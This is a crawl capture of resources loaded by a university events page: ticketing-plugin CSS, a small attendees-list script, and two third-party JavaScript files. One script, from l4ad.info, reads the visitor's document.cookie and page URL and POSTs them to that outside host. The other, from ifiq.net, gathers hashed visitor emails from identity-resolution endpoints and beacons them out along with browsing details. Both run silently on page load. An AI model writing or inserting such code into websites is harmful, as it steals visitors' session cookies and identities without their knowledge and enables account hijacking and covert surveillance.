.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item.tribe-tickets__item--price-sufix, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item.tribe-tickets__item--price-sufix {
						grid-template-columns: 1fr 8fr 5fr 2fr 2fr
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap {
					align-items: center;
					display: flex;
					grid-column: 1;
					-ms-grid-row: 1;
					-ms-grid-row-span: 2;
					grid-row: 1 / span 2;
					justify-content: center
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra {
					grid-column: 3;
					margin-right: var(--tec-spacer-1)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix {
						display: inline-block
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary {
					grid-column: 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content {
					-ms-grid-column: 2;
					-ms-grid-column-span: 2;
					grid-column: 2 / span 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 4
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number {
					font-size: var(--tec-font-size-2);
					line-height: var(--tec-line-height-3);

					border: 0;
					height: 48px;
					margin: 0;
					width: 30px
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove {
					display: inline-block;
					margin-bottom: 0
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 5
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title {
				margin-bottom: var(--tec-spacer-3)
		}
		}

@media (min-width: 600px) {
		.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
			display: inline-block;
			width: calc(33.33333% - var(--tec-spacer-1));
			max-width: 280px;
		}
}

@media (min-width: 500px) {

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
				margin-left: var(--tec-spacer-3)
		}
			}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/wootickets.css?ver=4.5.0.1
body_size: 1636
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * ProTickets Stylesheet
 * (Some of these styles may override your current theme's styles)
 *
 * To add your own custom styles, create a stylesheet with the name
 * wootickets.css in the tribe-events/wootickets directory of your theme.
 * Your new stylesheet will be loaded after our own stylesheet.
 *
 * To replace our stylsheet altogether, you can use the 'tribe_wootickets_stylesheet_url' filter.
 *
 * @package TribeWooTickets
 *
 */

/* = Pro Tickets Admin/Skeleton Styles
============================================= */

.tribe-events-tickets .tickets_price {
	color: #000;
	font-style: italic;
	font-weight: bold;
}

.tickets_name {
	color: #777;
	font-size: 13px;
}

.single-tribe_events #tribe-events-content form.cart,
.single-tribe_events #tribe-events-content div.cart {
	margin: 0 0 30px;
}

.tribe-events-tickets {
	border-bottom: 0;
	margin: 0;
	position: relative;
	width: 100%;
}

.tribe-events-tickets .tribe-link-tickets-message {
		background: rgba(200, 200, 200, 0.8);
		bottom: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
	}

.tribe-events-tickets .tribe-link-tickets-message .no-javascript-msg {
			left: 50%;
			position: absolute;
			top: 50%;
			transform: translate(-50%, -50%);
			width: 90%;
		}

.tribe-events-tickets td {
	padding: 8px 10px;
	vertical-align: middle;
}

.tribe-events-tickets td.woocommerce {
	border-bottom: 1px solid #dfdfdf;
}

.tribe-events-tickets .tickets_nostock {
	display: inline-block;
	text-align: center;
}

.tribe-events-tickets-title {
	font-size: 1.4em;
	font-weight: bold;
	margin: 20px 0 15px;
}

/* = WooTickets Mobile Styles (max-width: 600px)
============================================= */

#tribe-events-report .wrap {
	padding: 10px;
}

#tribe-events-report .wrap > h2 {
	display: inline-block;
}

#tribe-events-report .wrap > h2:after {
	content: ':';
	display: inline-block;
	margin: 0 10px 0 0;
}

#tribe-events-report .wrap > h2 + h2:after {
	content: '';
	display: none;
}

#tribe-events-report #tribe-filters {
	background: #fff;
	padding: 10px 0 0 0;
}

#tribe-events-report .toggle-row {
	display: none;
}

#tribe-events-report .button,
#tribe-events-report .export.button {
	display: inline-block;
	font-size: 1.2rem;
	line-height: normal;
	padding: 10px 20px;
}

#tribe-events-report .eventtable {
	border: none;
}

#tribe-events-report .eventtable td {
	border: none;
	font-size: 14px;
	padding-top: 0;
}

#tribe-events-report .eventtable h4 {
	border-bottom: 1px solid #ededed;
	margin-top: 0;
}

#tribe-events-report .ticket_list tr td {
	vertical-align: top;
}

#tribe-events-report .ticket_list tr td .totals {
	background: #2ea2cc;
	color: #fff;
	font-size: 20px;
	font-weight: 400;
	height: auto;
	line-height: 30px;
	padding: 20px 10px;
	text-align: center;
	width: auto;
}

#tribe-events-report .action {
	margin-right: 7px;
}

#tribe-events-report .export {
	font-size: 14px;
}

#tribe-events-report .actions {
	margin-bottom: 14px;
}

#tribe-events-report .tablenav div:nth-child(3) {
	background: #f5f5f5;
	font-size: 12px;
	padding: 7px 14px;
}

#tribe-events-report .tablenav div:nth-child(3) input {
	background: #fff;
}

#tribe-events-report .tribe-scrollable-table {
	background: linear-gradient(to right, #fff, rgba(255, 255, 255, 0)), linear-gradient(to left, #fff, rgba(255, 255, 255, 0)), linear-gradient(to right, #f5f5f5, rgba(195, 195, 197, 0)), linear-gradient(to left, #f5f5f5, rgba(195, 195, 197, 0));
	background-attachment: local, local, scroll, scroll;
	background-color: white; /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */ /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */
	background-image: -moz-linear-gradient(to right, #fff, rgba(255, 255, 255, 0)), -moz-linear-gradient(to left, #fff, rgba(255, 255, 255, 0)), -moz-linear-gradient(to right, #f5f5f5, rgba(195, 195, 197, 0)), -moz-linear-gradient(to left, #f5f5f5, rgba(195, 195, 197, 0)); /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fff), color-stop(100%, rgba(255, 255, 255, 0))), -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #fff), color-stop(100%, rgba(255, 255, 255, 0))), -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #f5f5f5), color-stop(100%, rgba(195, 195, 197, 0))), -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #f5f5f5), color-stop(100%, rgba(195, 195, 197, 0)));
	background-position: 0 0, 100% 0, 0 0, 100% 0;
	background-repeat: no-repeat;
	background-size: 4em 100%, 4em 100%, 1em 100%, 1em 100%;
	margin-bottom: 1.6em;
	overflow-x: auto;
	width: 100%;
}

#tribe-events-report .wp-list-table {
	border-bottom: none;
	border-collapse: separate;
	border-spacing: 7px;
	font-size: 14px;
	margin-bottom: 0;
	width: auto;
}

#tribe-events-report tfoot {
	display: none;
}

.orders #the-list .cancelled,
		.orders #the-list .refunded {
			font-style: italic;
		}

/* = Attendee meta styles for Enhanced Woo Templates.
============================================= */

.woocommerce table a.event-title {
			font-size: 1.25em;
			font-style: italic;
		}

.woocommerce table div.tribe-event-details {
			font-size: 0.75em;
			margin: 0 0 0.75em;
		}

.woocommerce table div.tribe-attendee-meta-heading {
			margin: 0;
		}

.woocommerce table .tribe-attendee-meta {
			border-collapse: collapse;
			border-width: 0;
			margin: 0.5em 0;
		}

.woocommerce table .tribe-attendee-meta td {
				border: 0 none;
				font-size: 0.75em;
				padding: 0 0 0.25em;
				vertical-align: top;
				width: auto;
			}

@media (max-width: 600px) {
	/* = WooTickets
	============================================= */

	td.tickets_name {
		font-size: 18px;
	}

	.tribe-events-tickets,
	.tribe-events-tickets tbody {
		display: block;
	}

	.tribe-events-tickets tr {
		border-top: 1px solid #ddd;
		padding-bottom: 8px;
		padding-top: 10px;
	}

	.tribe-events-tickets td,
	.tribe-events-style-full .tribe-events-tickets td {
		border: 0;
		display: inline-block;
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127990419
             var url = window.location.href;
             var new_rec = 1
             var date = 1768883298
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ifiq.net/rtjs?aid=30235
body_size: 2219
content:
(function(){function n(){this.aid=30235;this.havId=null;this.userAgent=null;this.browser=null;this.isMobile=!1;this.pageUrl=null;this.referrerUrl=null;this.pageViewStart=null;this.pageViewEnd=null;this.m5=null;this.m5mpf=null;this.scriptUrl=null;this.debug=null;this.hasBeenActive=null;this.dataSent=!1;this.cpPxAdded=!1;this.pendingResolutionFunctions=[]}n.prototype.init=function(n){try{this.logDebug("init");this.pageViewStart=Date.now();this.debug=n;this.userAgent=this.getUserAgent();this.browser=this.getBrowser();this.isMobile=this.getIsMobile();this.pageUrl=this.getPageUrl();this.referrerUrl=this.getReferrer();this.loadExitMonitor();this.scriptUrl=document.currentScript?.getAttribute("src");this.processResolution()}catch(t){this.logError(t)}};n.prototype.getUserAgent=function(){try{return this.logDebug("getUserAgent"),navigator.userAgent}catch(n){this.logError(n)}};n.prototype.getReferrer=function(){try{return this.logDebug("getReferrer"),document.referrer}catch(n){return this.logError(n),null}};n.prototype.getPageUrl=function(){try{return(this.logDebug("getPageUrl"),document.location&&document.location.href)?document.location.href:document.documentURI?document.documentURI:null}catch(n){this.logError(n)}};n.prototype.getBrowser=function(){try{this.logDebug("getBrowser");var n=navigator.userAgent;return n.indexOf("Edg")>-1?"Microsoft Edge":n.indexOf("Chrome")>-1?"Chrome":n.indexOf("Firefox")>-1?"Firefox":n.indexOf("Safari")>-1?"Safari":n.indexOf("Opera")>-1?"Opera":n.indexOf("Trident")>-1||userAgent.indexOf("MSIE")>-1?"Internet Explorer":"Other"}catch(t){this.logError(t)}};n.prototype.getIsMobile=function(){try{return(this.logDebug("getIsMobile"),/Mobi|Android|iPhone/i.test(this.userAgent))?!0:!1}catch(n){this.logError(n)}};n.prototype.storeVariable=function(n,t,i){try{this.logDebug("storeVariable");document.cookie=n+"="+t+";max-age="+i+";secure;samesite=strict;path=/";localStorage.setItem(n,t)}catch(r){this.logError(r)}};n.prototype.getVariable=function(n){try{this.logDebug("getVariable");let t=null;return typeof localStorage!="undefined"&&(t=localStorage.getItem(n)),t===null&&(t=document.cookie.split("; ").find(t=>t.startsWith(n+"="))?.split("=")[1]),t}catch(t){this.logError(t)}};n.prototype.processResolution=function(){if(this.logDebug("processResolution"),this.m5==null&&this.getVariable("m5")!=null&&(this.m5=this.getVariable("m5"),this.m5mpf=this.getVariable("m5mpf")),this.m5!=null||this.pendingResolutionFunctions.length==0)this.sendData();else{const n=this.pendingResolutionFunctions[0];this.pendingResolutionFunctions=this.pendingResolutionFunctions.slice(1);eval(`this.${n}()`)}};n.prototype.resolveAloCdnC=function(){try{this.logDebug("resolveAloCdnC");fetch("https://alocdn.com/c/jk32ih/a/xtarget/p.json",{credentials:"include"}).then(n=>n.json()).then(n=>{(n.md5_email||n.m)&&(this.logDebug(`resolveAloCdnC m5 received: ${n.md5_email||n.m}`),this.m5=n.md5_email||n.m,this.m5mpf="resolveAloCdnC",this.storeVariable("m5",this.m5,604800),this.storeVariable("m5mpf",this.m5mpf,604800)),this.processResolution()})}catch(n){this.logError(n)}};n.prototype.resolveAloCdnP=function(){try{this.logDebug("resolveAloCdnP");fetch("https://alocdn.com/c/g8dlwlwy/a/xtarget/p.json",{credentials:"include"}).then(n=>n.json()).then(n=>{(n.md5_email||n.m)&&(this.logDebug(`resolveAloCdnP m5 received: ${n.md5_email||n.m}`),this.m5=n.md5_email||n.m,this.m5mpf="resolveAloCdnP",this.storeVariable("m5",this.m5,604800),this.storeVariable("m5mpf",this.m5mpf,604800)),this.processResolution()})}catch(n){this.logError(n)}};n.prototype.resolveLiP=function(){var t,n;try{window.liQd_did_006k=window.liQd_did_006k||[];t=document.createElement("script");t.src="https://d-code.liadm.com/did-006k.min.js";this.logDebug("callLI script attached");n=this;t.onload=function(){n.logDebug("resolveLiP script load fired");window.liQd_did_006k.resolve(function(t){n.logDebug(`resolveLiP result received: ${JSON.stringify(t)}`);t.md5&&(n.logDebug(`resolveLiP m5 received: ${t.md5}`),n.m5=t.md5,n.m5mpf="resolveLiP",n.storeVariable("m5",this.m5,604800),n.storeVariable("m5mpf",this.m5mpf,604800));n.processResolution()},function(){n.logDebug(`resolveLiP failed: ${error}`)},{resolve:["md5"]})};document.head.appendChild(t)}catch(i){this.logError(i)}};n.prototype.loadCP=function(){try{this.logDebug("loadCP");fetch("https://ifiq.net/tctsjs",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(this)}).then(n=>n.json()).then(n=>{if(this.logDebug(`loadCP data received: ${JSON.stringify(n)}`),n.success){const t=document.createElement("html");t.innerHTML=`<img src='${n.px}' height='1' width='1' referrerpolicy='no-referrer-when-downgrade' />`;document.body.appendChild(t);this.cpPxAdded=!0;this.logDebug(`loadCP px added`)}this.processResolution()})}catch(n){this.logError(n)}};n.prototype.sendData=function(){try{typeof navigator.userActivation!="undefined"&&(this.hasBeenActive=navigator.userActivation.hasBeenActive);this.logDebug("sendData");this.logDebug(`sendData json payload: ${JSON.stringify(this)}`);fetch("https://ifiq.net/rtjsld",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(this)}).then(n=>n.json()).then(n=>{this.logDebug(`sendData received: ${JSON.stringify(n)}`),this.havId=n.havId,this.dataSent=!0})}catch(n){this.logError(n)}};n.prototype.loadExitMonitor=function(){window.document.onvisibilitychange=()=>{document.visibilityState==="visible"&&this.logDebug("visibility change event fired: visible"),document.visibilityState==="hidden"&&(typeof navigator.userActivation!="undefined"&&(this.hasBeenActive=navigator.userActivation.hasBeenActive),this.pageViewEnd=Date.now(),this.logDebug("visibility change event fired: hidden"),this.logDebug(this.pageViewEnd),this.logDebug(`sendData json payload: ${JSON.stringify(this)}`),navigator.sendBeacon("https://ifiq.net/rtjsld",this.buildBeaconPayload()))}};n.prototype.buildBeaconPayload=function(){var n=new FormData;return Object.keys(this).forEach(t=>{typeof this[t]!="object"?n.append(t,this[t]):n.append(t,JSON.stringify(this[t]))}),n};n.prototype.logError=function(n){console.log(`rdcdnJs error: ${n}`)};n.prototype.logDebug=function(n){this.debug&&console.log(`rdcdnJs debug: ${this.aid}: ${n}`)};let t=new n;t.init(window.rdcndbg!=null&&window.rdcndbg==!0)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=6.1.1
body_size: 261
content:
/* eslint-disable camelcase */
var tribe_attendees_list = {}; // eslint-disable-line
( function( window, document, $, my ) {
	my.selector = {
		container: '.tribe-attendees-list-container',
		title: '.tribe-attendees-list-title',
		list: '.tribe-attendees-list',
		items: '.tribe-attendees-list-item',
		hidden: '.tribe-attendees-list-hidden',
		shown: '.tribe-attendees-list-shown',
		showall: '.tribe-attendees-list-showall',
	};

	/**
	 * Initializes the attendees functionality
	 */
	my.init = function() {
		$( my.selector.showall ).on( 'click', my.toggle_items );
	};

	my.toggle_items = function( event ) {
		event.preventDefault();

		const $this = $( this ),
			$container = $this.parents( my.selector.container );

		$container.toggleClass( 'tribe-attendees-list-showjs' );

		return;
	};

	$( my.init );
} )( window, document, jQuery, tribe_attendees_list );
